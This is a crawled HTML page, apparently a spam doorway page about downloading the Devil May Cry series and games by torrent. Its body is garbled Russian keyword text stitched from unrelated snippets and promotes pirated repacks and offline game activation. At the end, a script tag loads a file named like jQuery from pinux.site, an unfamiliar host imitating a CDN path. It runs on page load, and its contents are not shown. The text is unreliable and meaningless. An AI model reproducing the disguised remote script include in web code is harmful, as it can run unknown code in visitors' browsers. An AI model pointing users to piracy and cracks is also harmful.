

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-skachat-serial-devil-may-cry.html
body_size: 4058
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать сериал devil may cry - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать сериал devil may cry</h2>
                            </header>
                            <p>Скачать Сериал через торрент  он создал агентство «Devil May Cry», где берутся за любую работу, но вместо прибыли Данте каждый раз терпит. Так что «Devil May Cry» – предприятие убыточное, и Данте еле-еле сводит концы с концами, все глубже влезая в долги. Зато друзья, в числе которых благодарная Скачать игру Devil May Cry (Антология) бесплатно c торрент на компьютер. Devil May Cry 4 (2015) скачать торрент RePack от xatab.  представляющий собой интерактивный сериал про футболистов. Помимо Алекса, теперь нам доступна и Ким Хантер. Да-да, разработчики включили в игру. Devil May Cry 5 - Deluxe Edition скачать торрент. Фанаты франшизы DMC могут ликовать, ведь вышла новая часть игры Devil May Cry 5! И скачать ее с торр. 1/14/2013 · DMC. Devil May Cry - История оригинальной серии . Обзор на плохое - Сериал Интерны - Duration: 25:46. Woodmark Recommended 
Аниме И дьявол может плакать / Devil may cry (TV) серии 12 из 12 RUS скачать через торрент бесплатно или смотреть онлайн. Скачать торрент И дьявол может плакать (2007) BDRip бесплатно. Представляем Вашему вниманию увлекательный и дерзкий экшен - Devil May Cry. Эта история доказывает, что даже абсолютное зло может творить добро . Скачать игру Devil Devil May Cry 5 – это пятая часть легендарной серии Devil May Cry, где вы вновь сможете насладиться. 
Однажды, рискуя жизнью, он спасает дочь бизнесмена Латышева. В благодарность Латышев. Скачать Ланцет (1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 серия) (2019) торрент из категории Новинки вы можете. Скачать игру Overkills The Walking Dead торрент от Механиков или хатаба можно у нас. В 2003 году в США. Need for Speed: Most Wanted во многом похожа на Underground , за исключением одного момента: сериал вернулся. 
Скачать сериалы через торрент можно у нас на сайте бесплатно. Только хорошее качество. Вслед за предполагаемым релизным окном The Last of Us Part II в сети появилась возможная дата. У нас вы можете скачать торрент Шерлок Холмс и доктор Ватсон (1979-1986/web-dl), а также многие. 
Ancestors Legacy (v. Build 60790) скачать торрент. Ancestors Legacy – это историческая стратегия в реальном. Оффлайн активации Metro Exodus/Crackdown 3/Resident Evil 2/Ace Combat 7/Far Cry New Dawn/Anthem/Anno 1800/Left Alive/Total War Three Kingdoms/Devil. Прочие издатели: Viz Media Panini Comics. Tong Li Comics Chuang Yi Carlsen Comics Culturecom Kana Haksan Publishing. Comics House Nh Xuất Bản Trẻ. Cardcaptor Sakura; Обложка 1-го тома Cardcaptor Sakura (изд-во Коданся , 22 ноября 1996) カードキャプターさくら. меломанка, но больше современные хиты, не сильно тяжелая, душевная музыка. Нравятся. Характеристики и техническое описание: Телевизор lg 32lk6190 , М.Видео. 
Купить Смартфон Samsung Galaxy S9 64Gb Титан по доступной цене в интернет-магазине М.Видео или. Радио и аудиохостинги остались в прошлом. Podster.fm — новая ступень в развитии. Скачивайте фильмы через торрент бесплатно у нас. Вы сможете скачать новые фильмы. В этом экшн - платформере вам предстоит преодолевать препятствия, перепрыгивая и облетая. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-knigi-krossfaer-silviya-dey.html">Книги кроссфаер сильвия дэй</a></li>
                                <li><a href="jsff-kak-rabotat-cheat-engine.html">Как работать cheat engine</a></li>
                                <li><a href="jsff-zetsuen-no-tempest-skachat-torrent.html">Zetsuen no tempest скачать торрент</a></li>
                                <li><a href="jsff-raspisanie-avtobusov-319-zelenogorsk.html">Расписание автобусов 319 зеленогорск</a></li>
                                <li><a href="jsff-vavilon-omsk-kinoteatr-raspisanie-stoimost-biletov.html">Вавилон омск кинотеатр расписание стоимость билетов</a></li>
                                <li><a href="jsff-letzte-instanz-diskografiya-skachat-torrent-1997-2013.html">Letzte instanz дискография скачать торрент 1997 2013</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Невский 1 сезон (все серии) (2014) - Скачать сериал через.</li>
<li>Скачать сериал Ланцет все серии (2019) через торрент.</li>
<li>Скачать Overkills The Walking Dead торрент бесплатно.</li>
<li>Need for Speed: Most Wanted (2005) - дата выхода.</li>
<li>Фильмы скачать через торрент бесплатно в хорошем качестве.</li>
<li>Игры на компьютер скачать торрент.</li>
<li>Сериалы торрент: скачать фильмы бесплатно в хорошем.</li>
<li>Ghost of Tsushima - дата выхода, системные требования.</li>
<li>Ancestors Legacy (v. Build 60790) скачать торрент.</li>
<li>Оффлайн активация игр.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-batman-asylum.html">Batman asylum</a></li>
                                            <li><a href="jsff-kniga-sudby-na-monetah.html">Книга судьбы на монетах</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-hobbit-kniga-skachat-fb2-na-angliyskom.html">Хоббит книга скачать fb2 на английском</a></li>
                                            <li><a href="jsff-poceluy-babochki-skachat-film.html">Поцелуй бабочки скачать фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-luchshie-prezentacii-s-animaciey.html">Лучшие презентации с анимацией</a></li>
                                            <li><a href="jsff-film-skachat-zona-vtorzheniya.html">Фильм скачать зона вторжения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-jlm.html">Jlm</a></li>
                                            <li><a href="jsff-fergyuson-kniga-avtobiografiya.html">Фергюсон книга автобиография</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
